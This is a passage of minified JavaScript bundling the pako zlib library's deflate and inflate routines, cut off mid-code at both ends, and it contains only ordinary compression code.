t.strstart>=h+(h-bI)){t.window.set(t.window.subarray(h,h+h),0),t.match_start-=h,t.strstart-=h,t.block_start-=h,e=r=t.hash_size;do{n=t.head[--e],t.head[e]=n>=h?n-h:0}while(--r);e=r=h;do{n=t.prev[--e],t.prev[e]=n>=h?n-h:0}while(--r);i+=h}if(0===t.strm.avail_in)break;if(a=t.strm,s=t.window,u=t.strstart+t.lookahead,f=i,c=void 0,(c=a.avail_in)>f&&(c=f),r=0===c?0:(a.avail_in-=c,s.set(a.input.subarray(a.next_in,a.next_in+c),u),
1===a.state.wrap?a.adler=WM(a.adler,s,c,u):2===a.state.wrap&&(a.adler=ZM(a.adler,s,c,u)),a.next_in+=c,a.total_in+=c,c),t.lookahead+=r,t.lookahead+t.insert>=3)for(o=t.strstart-t.insert,t.ins_h=t.window[o],t.ins_h=MI(t,t.ins_h,t.window[o+1]);t.insert&&(t.ins_h=MI(t,t.ins_h,t.window[o+3-1]),t.prev[o&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=o,o++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<bI&&0!==t.strm.avail_in)},PI=function(t,e){for(var r,n;;){if(t.lookahead<bI){if(NI(t),
t.lookahead<bI&&e===tI)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=MI(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==r&&t.strstart-r<=t.w_size-bI&&(t.match_length=OI(t,r)),t.match_length>=3)if(n=$M(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=MI(t,t.ins_h,t.window[t.strstart+3-1]),
r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=MI(t,t.ins_h,t.window[t.strstart+1]);else n=$M(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(EI(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===nI?(EI(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(EI(t,!1),0===t.strm.avail_out)?1:2},zI=function(t,e){
for(var r,n,i;;){if(t.lookahead<bI){if(NI(t),t.lookahead<bI&&e===tI)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=MI(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==r&&t.prev_length<t.max_lazy_match&&t.strstart-r<=t.w_size-bI&&(t.match_length=OI(t,r),
t.match_length<=5&&(t.strategy===hI||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-3,n=$M(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=i&&(t.ins_h=MI(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,
t.strstart++,n&&(EI(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=$M(t,0,t.window[t.strstart-1]))&&EI(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=$M(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===nI?(EI(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(EI(t,!1),0===t.strm.avail_out)?1:2};function qI(t,e,r,n,i){this.good_length=t,
this.max_lazy=e,this.nice_length=r,this.max_chain=n,this.func=i}var BI=[new qI(0,0,0,0,(function(t,e){var r=65535;for(r>t.pending_buf_size-5&&(r=t.pending_buf_size-5);;){if(t.lookahead<=1){if(NI(t),0===t.lookahead&&e===tI)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+r;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,EI(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-bI&&(EI(t,!1),
0===t.strm.avail_out))return 1}return t.insert=0,e===nI?(EI(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(EI(t,!1),t.strm.avail_out),1)})),new qI(4,4,8,4,PI),new qI(4,5,16,8,PI),new qI(4,6,32,32,PI),new qI(4,4,16,16,zI),new qI(8,16,32,32,zI),new qI(8,16,128,128,zI),new qI(8,32,128,256,zI),new qI(32,128,258,1024,zI),new qI(32,258,258,4096,zI)];function jI(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,
this.gzhead=null,this.gzindex=0,this.method=mI,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,
this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),AI(this.dyn_ltree),AI(this.dyn_dtree),AI(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),AI(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),AI(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,
this.insert=0,this.bi_buf=0,this.bi_valid=0}var LI=function(t){if(!t||!t.state)return kI(t,sI);t.total_in=t.total_out=0,t.data_type=yI;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:_I,t.adler=2===e.wrap?0:1,e.last_flush=tI,GM(e),oI},CI=function(t){var e=LI(t);return e===oI&&function(t){t.window_size=2*t.w_size,AI(t.head),t.max_lazy_match=BI[t.level].max_lazy,t.good_match=BI[t.level].good_length,t.nice_match=BI[t.level].nice_length,
t.max_chain_length=BI[t.level].max_chain,t.strstart=0,t.block_start=0,t.lookahead=0,t.insert=0,t.match_length=t.prev_length=2,t.match_available=0,t.ins_h=0}(t.state),e},UI=function(t,e,r,n,i,o){if(!t)return sI;var a=1;if(e===cI&&(e=6),n<0?(a=0,n=-n):n>15&&(a=2,n-=16),i<1||i>9||r!==mI||n<8||n>15||e<0||e>9||o<0||o>pI)return kI(t,sI);8===n&&(n=9);var s=new jI;return t.state=s,s.strm=t,s.wrap=a,s.gzhead=null,s.w_bits=n,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,
s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.d_buf=1*s.lit_bufsize,s.l_buf=3*s.lit_bufsize,s.level=e,s.strategy=o,s.method=r,CI(t)},DI=function(t,e){return t&&t.state?2!==t.state.wrap?sI:(t.state.gzhead=e,oI):sI},FI=function(t,e){var r,n
;if(!t||!t.state||e>iI||e<0)return t?kI(t,sI):sI;var i=t.state;if(!t.output||!t.input&&0!==t.avail_in||i.status===SI&&e!==nI)return kI(t,0===t.avail_out?fI:sI);i.strm=t;var o=i.last_flush;if(i.last_flush=e,42===i.status)if(2===i.wrap)t.adler=0,RI(i,31),RI(i,139),RI(i,8),i.gzhead?(RI(i,(i.gzhead.text?1:0)+(i.gzhead.hcrc?2:0)+(i.gzhead.extra?4:0)+(i.gzhead.name?8:0)+(i.gzhead.comment?16:0)),RI(i,255&i.gzhead.time),RI(i,i.gzhead.time>>8&255),RI(i,i.gzhead.time>>16&255),RI(i,i.gzhead.time>>24&255),
RI(i,9===i.level?2:i.strategy>=lI||i.level<2?4:0),RI(i,255&i.gzhead.os),i.gzhead.extra&&i.gzhead.extra.length&&(RI(i,255&i.gzhead.extra.length),RI(i,i.gzhead.extra.length>>8&255)),i.gzhead.hcrc&&(t.adler=ZM(t.adler,i.pending_buf,i.pending,0)),i.gzindex=0,i.status=69):(RI(i,0),RI(i,0),RI(i,0),RI(i,0),RI(i,0),RI(i,9===i.level?2:i.strategy>=lI||i.level<2?4:0),RI(i,3),i.status=_I);else{var a=mI+(i.w_bits-8<<4)<<8;a|=(i.strategy>=lI||i.level<2?0:i.level<6?1:6===i.level?2:3)<<6,
0!==i.strstart&&(a|=32),a+=31-a%31,i.status=_I,TI(i,a),0!==i.strstart&&(TI(i,t.adler>>>16),TI(i,65535&t.adler)),t.adler=1}if(69===i.status)if(i.gzhead.extra){for(r=i.pending;i.gzindex<(65535&i.gzhead.extra.length)&&(i.pending!==i.pending_buf_size||(i.gzhead.hcrc&&i.pending>r&&(t.adler=ZM(t.adler,i.pending_buf,i.pending-r,r)),II(t),r=i.pending,i.pending!==i.pending_buf_size));)RI(i,255&i.gzhead.extra[i.gzindex]),i.gzindex++
;i.gzhead.hcrc&&i.pending>r&&(t.adler=ZM(t.adler,i.pending_buf,i.pending-r,r)),i.gzindex===i.gzhead.extra.length&&(i.gzindex=0,i.status=73)}else i.status=73;if(73===i.status)if(i.gzhead.name){r=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>r&&(t.adler=ZM(t.adler,i.pending_buf,i.pending-r,r)),II(t),r=i.pending,i.pending===i.pending_buf_size)){n=1;break}n=i.gzindex<i.gzhead.name.length?255&i.gzhead.name.charCodeAt(i.gzindex++):0,RI(i,n)}while(0!==n)
;i.gzhead.hcrc&&i.pending>r&&(t.adler=ZM(t.adler,i.pending_buf,i.pending-r,r)),0===n&&(i.gzindex=0,i.status=91)}else i.status=91;if(91===i.status)if(i.gzhead.comment){r=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>r&&(t.adler=ZM(t.adler,i.pending_buf,i.pending-r,r)),II(t),r=i.pending,i.pending===i.pending_buf_size)){n=1;break}n=i.gzindex<i.gzhead.comment.length?255&i.gzhead.comment.charCodeAt(i.gzindex++):0,RI(i,n)}while(0!==n)
;i.gzhead.hcrc&&i.pending>r&&(t.adler=ZM(t.adler,i.pending_buf,i.pending-r,r)),0===n&&(i.status=wI)}else i.status=wI;if(i.status===wI&&(i.gzhead.hcrc?(i.pending+2>i.pending_buf_size&&II(t),i.pending+2<=i.pending_buf_size&&(RI(i,255&t.adler),RI(i,t.adler>>8&255),t.adler=0,i.status=_I)):i.status=_I),0!==i.pending){if(II(t),0===t.avail_out)return i.last_flush=-1,oI}else if(0===t.avail_in&&xI(e)<=xI(o)&&e!==nI)return kI(t,fI);if(i.status===SI&&0!==t.avail_in)return kI(t,fI)
;if(0!==t.avail_in||0!==i.lookahead||e!==tI&&i.status!==SI){var s=i.strategy===lI?function(t,e){for(var r;;){if(0===t.lookahead&&(NI(t),0===t.lookahead)){if(e===tI)return 1;break}if(t.match_length=0,r=$M(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,r&&(EI(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===nI?(EI(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(EI(t,!1),0===t.strm.avail_out)?1:2}(i,e):i.strategy===dI?function(t,e){for(var r,n,i,o,a=t.window;;){if(t.lookahead<=gI){
if(NI(t),t.lookahead<=gI&&e===tI)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=a[i=t.strstart-1])===a[++i]&&n===a[++i]&&n===a[++i]){o=t.strstart+gI;do{}while(n===a[++i]&&n===a[++i]&&n===a[++i]&&n===a[++i]&&n===a[++i]&&n===a[++i]&&n===a[++i]&&n===a[++i]&&i<o);t.match_length=gI-(o-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(r=$M(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,
t.match_length=0):(r=$M(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),r&&(EI(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===nI?(EI(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(EI(t,!1),0===t.strm.avail_out)?1:2}(i,e):BI[i.level].func(i,e);if(3!==s&&4!==s||(i.status=SI),1===s||3===s)return 0===t.avail_out&&(i.last_flush=-1),oI;if(2===s&&(e===eI?QM(i):e!==iI&&(YM(i,0,0,!1),e===rI&&(AI(i.head),0===i.lookahead&&(i.strstart=0,i.block_start=0,i.insert=0))),II(t),
0===t.avail_out))return i.last_flush=-1,oI}return e!==nI?oI:i.wrap<=0?aI:(2===i.wrap?(RI(i,255&t.adler),RI(i,t.adler>>8&255),RI(i,t.adler>>16&255),RI(i,t.adler>>24&255),RI(i,255&t.total_in),RI(i,t.total_in>>8&255),RI(i,t.total_in>>16&255),RI(i,t.total_in>>24&255)):(TI(i,t.adler>>>16),TI(i,65535&t.adler)),II(t),i.wrap>0&&(i.wrap=-i.wrap),0!==i.pending?oI:aI)},VI=function(t,e){var r=e.length;if(!t||!t.state)return sI;var n=t.state,i=n.wrap;if(2===i||1===i&&42!==n.status||n.lookahead)return sI
;if(1===i&&(t.adler=WM(t.adler,e,r,0)),n.wrap=0,r>=n.w_size){0===i&&(AI(n.head),n.strstart=0,n.block_start=0,n.insert=0);var o=new Uint8Array(n.w_size);o.set(e.subarray(r-n.w_size,r),0),e=o,r=n.w_size}var a=t.avail_in,s=t.next_in,u=t.input;for(t.avail_in=r,t.next_in=0,t.input=e,NI(n);n.lookahead>=3;){var f=n.strstart,c=n.lookahead-2;do{n.ins_h=MI(n,n.ins_h,n.window[f+3-1]),n.prev[f&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=f,f++}while(--c);n.strstart=f,n.lookahead=2,NI(n)}
return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=s,t.input=u,t.avail_in=a,n.wrap=i,oI},WI={deflateInit:function(t,e){return UI(t,e,mI,15,8,vI)},deflateInit2:UI,deflateReset:CI,deflateResetKeep:LI,deflateSetHeader:DI,deflate:FI,deflateEnd:function(t){if(!t||!t.state)return sI;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==wI&&e!==_I&&e!==SI?kI(t,sI):(t.state=null,
e===_I?kI(t,uI):oI)},deflateSetDictionary:VI,deflateInfo:"pako deflate (from Nodeca project)"},KI=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},ZI=function(t){for(var e=Array.prototype.slice.call(arguments,1);e.length;){var r=e.shift();if(r){if("object"!==n(r))throw new TypeError(r+"must be non-object");for(var i in r)KI(r,i)&&(t[i]=r[i])}}return t},HI=function(t){for(var e=0,r=0,n=t.length;r<n;r++)e+=t[r].length;for(var i=new Uint8Array(e),o=0,a=0,s=t.length;o<s;o++){
var u=t[o];i.set(u,a),a+=u.length}return i},JI=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){JI=!1}for(var GI=new Uint8Array(256),YI=0;YI<256;YI++)GI[YI]=YI>=252?6:YI>=248?5:YI>=240?4:YI>=224?3:YI>=192?2:1;GI[254]=GI[254]=1;var XI=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);var e,r,n,i,o,a=t.length,s=0
;for(i=0;i<a;i++)55296==(64512&(r=t.charCodeAt(i)))&&i+1<a&&56320==(64512&(n=t.charCodeAt(i+1)))&&(r=65536+(r-55296<<10)+(n-56320),i++),s+=r<128?1:r<2048?2:r<65536?3:4;for(e=new Uint8Array(s),o=0,i=0;o<s;i++)55296==(64512&(r=t.charCodeAt(i)))&&i+1<a&&56320==(64512&(n=t.charCodeAt(i+1)))&&(r=65536+(r-55296<<10)+(n-56320),i++),r<128?e[o++]=r:r<2048?(e[o++]=192|r>>>6,e[o++]=128|63&r):r<65536?(e[o++]=224|r>>>12,e[o++]=128|r>>>6&63,e[o++]=128|63&r):(e[o++]=240|r>>>18,e[o++]=128|r>>>12&63,
e[o++]=128|r>>>6&63,e[o++]=128|63&r);return e},$I=function(t,e){var r,n,i=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));var o=new Array(2*i);for(n=0,r=0;r<i;){var a=t[r++];if(a<128)o[n++]=a;else{var s=GI[a];if(s>4)o[n++]=65533,r+=s-1;else{for(a&=2===s?31:3===s?15:7;s>1&&r<i;)a=a<<6|63&t[r++],s--;s>1?o[n++]=65533:a<65536?o[n++]=a:(a-=65536,o[n++]=55296|a>>10&1023,o[n++]=56320|1023&a)}}}return function(t,e){
if(e<65534&&t.subarray&&JI)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));for(var r="",n=0;n<e;n++)r+=String.fromCharCode(t[n]);return r}(o,n)},QI=function(t,e){(e=e||t.length)>t.length&&(e=t.length);for(var r=e-1;r>=0&&128==(192&t[r]);)r--;return r<0||0===r?e:r+GI[t[r]]>e?r:e};var tE=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,
this.adler=0},eE=Object.prototype.toString,rE=JM.Z_NO_FLUSH,nE=JM.Z_SYNC_FLUSH,iE=JM.Z_FULL_FLUSH,oE=JM.Z_FINISH,aE=JM.Z_OK,sE=JM.Z_STREAM_END,uE=JM.Z_DEFAULT_COMPRESSION,fE=JM.Z_DEFAULT_STRATEGY,cE=JM.Z_DEFLATED;function hE(t){this.options=ZI({level:uE,method:cE,chunkSize:16384,windowBits:15,memLevel:8,strategy:fE},t||{});var e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,
this.chunks=[],this.strm=new tE,this.strm.avail_out=0;var r=WI.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(r!==aE)throw new Error(HM[r]);if(e.header&&WI.deflateSetHeader(this.strm,e.header),e.dictionary){var n;if(n="string"==typeof e.dictionary?XI(e.dictionary):"[object ArrayBuffer]"===eE.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,(r=WI.deflateSetDictionary(this.strm,n))!==aE)throw new Error(HM[r]);this._dict_set=!0}}function lE(t,e){
var r=new hE(e);if(r.push(t,!0),r.err)throw r.msg||HM[r.err];return r.result}hE.prototype.push=function(t,e){var r,n,i=this.strm,o=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?oE:rE,"string"==typeof t?i.input=XI(t):"[object ArrayBuffer]"===eE.call(t)?i.input=new Uint8Array(t):i.input=t,i.next_in=0,i.avail_in=i.input.length;;)if(0===i.avail_out&&(i.output=new Uint8Array(o),i.next_out=0,i.avail_out=o),
(n===nE||n===iE)&&i.avail_out<=6)this.onData(i.output.subarray(0,i.next_out)),i.avail_out=0;else{if((r=WI.deflate(i,n))===sE)return i.next_out>0&&this.onData(i.output.subarray(0,i.next_out)),r=WI.deflateEnd(this.strm),this.onEnd(r),this.ended=!0,r===aE;if(0!==i.avail_out){if(n>0&&i.next_out>0)this.onData(i.output.subarray(0,i.next_out)),i.avail_out=0;else if(0===i.avail_in)break}else this.onData(i.output)}return!0},hE.prototype.onData=function(t){this.chunks.push(t)},
hE.prototype.onEnd=function(t){t===aE&&(this.result=HI(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var dE={Deflate:hE,deflate:lE,deflateRaw:function(t,e){return(e=e||{}).raw=!0,lE(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,lE(t,e)},constants:JM},pE=function(t,e){var r,n,i,o,a,s,u,f,c,h,l,d,p,v,y,m,g,b,w,_,S,k,x,A,M=t.state;r=t.next_in,x=t.input,n=r+(t.avail_in-5),i=t.next_out,A=t.output,o=i-(e-t.avail_out),a=i+(t.avail_out-257),s=M.dmax,u=M.wsize,f=M.whave,c=M.wnext,
h=M.window,l=M.hold,d=M.bits,p=M.lencode,v=M.distcode,y=(1<<M.lenbits)-1,m=(1<<M.distbits)-1;t:do{d<15&&(l+=x[r++]<<d,d+=8,l+=x[r++]<<d,d+=8),g=p[l&y];e:for(;;){if(l>>>=b=g>>>24,d-=b,0===(b=g>>>16&255))A[i++]=65535&g;else{if(!(16&b)){if(0==(64&b)){g=p[(65535&g)+(l&(1<<b)-1)];continue e}if(32&b){M.mode=12;break t}t.msg="invalid literal/length code",M.mode=30;break t}w=65535&g,(b&=15)&&(d<b&&(l+=x[r++]<<d,d+=8),w+=l&(1<<b)-1,l>>>=b,d-=b),d<15&&(l+=x[r++]<<d,d+=8,l+=x[r++]<<d,d+=8),g=v[l&m]
;r:for(;;){if(l>>>=b=g>>>24,d-=b,!(16&(b=g>>>16&255))){if(0==(64&b)){g=v[(65535&g)+(l&(1<<b)-1)];continue r}t.msg="invalid distance code",M.mode=30;break t}if(_=65535&g,d<(b&=15)&&(l+=x[r++]<<d,(d+=8)<b&&(l+=x[r++]<<d,d+=8)),(_+=l&(1<<b)-1)>s){t.msg="invalid distance too far back",M.mode=30;break t}if(l>>>=b,d-=b,_>(b=i-o)){if((b=_-b)>f&&M.sane){t.msg="invalid distance too far back",M.mode=30;break t}if(S=0,k=h,0===c){if(S+=u-b,b<w){w-=b;do{A[i++]=h[S++]}while(--b);S=i-_,k=A}}else if(c<b){
if(S+=u+c-b,(b-=c)<w){w-=b;do{A[i++]=h[S++]}while(--b);if(S=0,c<w){w-=b=c;do{A[i++]=h[S++]}while(--b);S=i-_,k=A}}}else if(S+=c-b,b<w){w-=b;do{A[i++]=h[S++]}while(--b);S=i-_,k=A}for(;w>2;)A[i++]=k[S++],A[i++]=k[S++],A[i++]=k[S++],w-=3;w&&(A[i++]=k[S++],w>1&&(A[i++]=k[S++]))}else{S=i-_;do{A[i++]=A[S++],A[i++]=A[S++],A[i++]=A[S++],w-=3}while(w>2);w&&(A[i++]=A[S++],w>1&&(A[i++]=A[S++]))}break}}break}}while(r<n&&i<a);r-=w=d>>3,l&=(1<<(d-=w<<3))-1,t.next_in=r,t.next_out=i,t.avail_in=r<n?n-r+5:5-(r-n),
t.avail_out=i<a?a-i+257:257-(i-a),M.hold=l,M.bits=d
},vE=15,yE=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),mE=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),gE=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),bE=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]),wE=function(t,e,r,n,i,o,a,s){
var u,f,c,h,l,d,p,v,y,m=s.bits,g=0,b=0,w=0,_=0,S=0,k=0,x=0,A=0,M=0,I=0,E=null,R=0,T=new Uint16Array(16),O=new Uint16Array(16),N=null,P=0;for(g=0;g<=vE;g++)T[g]=0;for(b=0;b<n;b++)T[e[r+b]]++;for(S=m,_=vE;_>=1&&0===T[_];_--);if(S>_&&(S=_),0===_)return i[o++]=20971520,i[o++]=20971520,s.bits=1,0;for(w=1;w<_&&0===T[w];w++);for(S<w&&(S=w),A=1,g=1;g<=vE;g++)if(A<<=1,(A-=T[g])<0)return-1;if(A>0&&(0===t||1!==_))return-1;for(O[1]=0,g=1;g<vE;g++)O[g+1]=O[g]+T[g]
;for(b=0;b<n;b++)0!==e[r+b]&&(a[O[e[r+b]]++]=b);if(0===t?(E=N=a,d=19):1===t?(E=yE,R-=257,N=mE,P-=257,d=256):(E=gE,N=bE,d=-1),I=0,b=0,g=w,l=o,k=S,x=0,c=-1,h=(M=1<<S)-1,1===t&&M>852||2===t&&M>592)return 1;for(;;){p=g-x,a[b]<d?(v=0,y=a[b]):a[b]>d?(v=N[P+a[b]],y=E[R+a[b]]):(v=96,y=0),u=1<<g-x,w=f=1<<k;do{i[l+(I>>x)+(f-=u)]=p<<24|v<<16|y|0}while(0!==f);for(u=1<<g-1;I&u;)u>>=1;if(0!==u?(I&=u-1,I+=u):I=0,b++,0==--T[g]){if(g===_)break;g=e[r+a[b]]}if(g>S&&(I&h)!==c){for(0===x&&(x=S),l+=w,
A=1<<(k=g-x);k+x<_&&!((A-=T[k+x])<=0);)k++,A<<=1;if(M+=1<<k,1===t&&M>852||2===t&&M>592)return 1;i[c=I&h]=S<<24|k<<16|l-o|0}}return 0!==I&&(i[l+I]=g-x<<24|64<<16|0),s.bits=S,0},_E=JM.Z_FINISH,SE=JM.Z_BLOCK,kE=JM.Z_TREES,xE=JM.Z_OK,AE=JM.Z_STREAM_END,ME=JM.Z_NEED_DICT,IE=JM.Z_STREAM_ERROR,EE=JM.Z_DATA_ERROR,RE=JM.Z_MEM_ERROR,TE=JM.Z_BUF_ERROR,OE=JM.Z_DEFLATED,NE=12,PE=30,zE=function(t){return(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24)};function qE(){this.mode=0,this.last=!1,
this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}
var BE,jE,LE=function(t){if(!t||!t.state)return IE;var e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,xE},CE=function(t){if(!t||!t.state)return IE;var e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,LE(t)},UE=function(t,e){var r;if(!t||!t.state)return IE;var n=t.state;return e<0?(r=0,
e=-e):(r=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?IE:(null!==n.window&&n.wbits!==e&&(n.window=null),n.wrap=r,n.wbits=e,CE(t))},DE=function(t,e){if(!t)return IE;var r=new qE;t.state=r,r.window=null;var n=UE(t,e);return n!==xE&&(t.state=null),n},FE=!0,VE=function(t){if(FE){BE=new Int32Array(512),jE=new Int32Array(32);for(var e=0;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(wE(1,t.lens,0,288,BE,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5
;wE(2,t.lens,0,32,jE,0,t.work,{bits:5}),FE=!1}t.lencode=BE,t.lenbits=9,t.distcode=jE,t.distbits=5},WE=function(t,e,r,n){var i,o=t.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),n>=o.wsize?(o.window.set(e.subarray(r-o.wsize,r),0),o.wnext=0,o.whave=o.wsize):((i=o.wsize-o.wnext)>n&&(i=n),o.window.set(e.subarray(r-n,r-n+i),o.wnext),(n-=i)?(o.window.set(e.subarray(r-n,r),0),o.wnext=n,o.whave=o.wsize):(o.wnext+=i,o.wnext===o.wsize&&(o.wnext=0),
o.whave<o.wsize&&(o.whave+=i))),0},KE=function(t,e){var r,n,i,o,a,s,u,f,c,h,l,d,p,v,y,m,g,b,w,_,S,k,x,A,M=0,I=new Uint8Array(4),E=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return IE;(r=t.state).mode===NE&&(r.mode=13),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,n=t.input,s=t.avail_in,f=r.hold,c=r.bits,h=s,l=u,k=xE;t:for(;;)switch(r.mode){case 1:if(0===r.wrap){r.mode=13;break}for(;c<16;){if(0===s)break t;s--,
